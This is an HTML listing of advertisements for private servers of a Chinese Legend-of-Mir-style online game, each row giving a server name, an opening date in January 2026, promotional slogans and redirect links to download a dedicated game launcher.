<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">冰河六职　╲　独家首发</a></dd><dd class="c2"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变六职</span></dd><dd class="c7"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑圣超变(首１区)超爽耐玩</a></dd><dd class="c2"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６简单·１区·回馈无限打·亿万超变PK爽·前１０名赠送别</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变超爽</span></dd><dd class="c7"><a href="/go.html?u=http://z14.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天魔微变·２０２５火爆版</a></dd><dd class="c2"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变自编</span></dd><dd class="c7"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">起源血煞　·　(宠物为王)</a></dd><dd class="c2"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·战士３条狗·法师８条狗·道士１２条狗·全屏</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞宠物版</span></dd><dd class="c7"><a href="/go.html?u=http://z15.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">问剑江湖·独家打造</a></dd><dd class="c2"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>无限刀独家</span></dd><dd class="c7"><a href="/go.html?u=http://z17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂刀超变(攻速版)</a></dd><dd class="c2"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>在好的广告词，还不如进游戏看看，</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d14.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无双蟠龙(有元神)</a></dd><dd class="c2"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧经典·长久耐玩·无合成·简简单单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>散人长久服</span></dd><dd class="c7"><a href="/go.html?u=http://x002.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">恭喜发财·１２１微变</a></dd><dd class="c2"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１２１怀旧微变·经典长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古</span></dd><dd class="c7"><a href="/go.html?u=http://x007.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">巅峰之作·冰雪无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>····一款真正的散人无限刀····</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙宫海底（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
